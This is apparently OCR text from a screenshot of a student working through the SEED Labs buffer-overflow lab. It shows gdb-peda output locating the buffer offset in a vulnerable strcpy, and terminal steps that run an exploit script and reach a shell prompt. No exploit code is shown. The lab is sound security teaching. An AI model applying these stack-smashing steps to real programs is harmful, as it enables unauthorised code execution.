 Terminator
En
6:52 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at mas
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Buffer_Overflow.pdf
Search
Most Visited SEED Labs Sites for Labs
7 o
~/Documents/its450/lab06/exploit.py - Sublime Text (UNREGISTERED)
onespace call_shellcode.c cshell.c dash_shell_test.c exploit.c stack.c exploit.py
/bin/bash
/bin/bash 98x9
Breakpoint 1, bof (str=0xbfffea37 "\bB\003") at stack.c:21
21 strcpy(buffer, str);
gdb-peda$ p/x &buffer
$1 = 0xbfffe830
gdb-peda$ p/x $ebp
$2 = 0xbfffe928
gdb-peda$ p/d 0xbfffe928-0xbfffe830
$3 = 248
gdb-peda$
/bin/bash 98x9
call_shellcode2 cshell.c exploit.py stack.c
[10/21/20]seed@VM:~/.../lab06$ ./stack_dbg
Segmentation fault
[10/21/20]seed@VM:~/.../lab06$ rm badfile
[10/21/20]seed@VM:~/.../lab06$ python3 exploit.py
[10/21/20]seed@VM:~/.../lab06$ bless badfile &>/dev/null &
[1] 4470
[10/21/20]seed@VM:~/.../lab06$ ./stack_dbg
$